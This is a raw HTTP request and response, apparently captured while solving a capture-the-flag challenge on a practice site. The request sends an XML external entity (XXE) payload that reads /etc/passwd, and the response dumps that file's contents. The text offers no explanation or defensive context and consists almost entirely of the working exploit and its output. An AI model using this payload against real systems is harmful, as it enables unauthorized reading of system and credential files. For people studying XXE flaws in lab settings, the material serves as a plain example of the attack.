 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN; rv:1.9.2)
Gecko/20100115 Firefox/3.6 ( .NET CLR 3.5.30729; .NET4.0E)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Content-Type: application/xml; charset=UTF-8
Referer: http://web.jarvisoj.com:9882/
Content-Length: 100
Pragma: no-cache
Cache-Control: no-cache
Connection: close
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 991
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Fri, 07 Jan 2022 01:26:23 GMT
<x>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin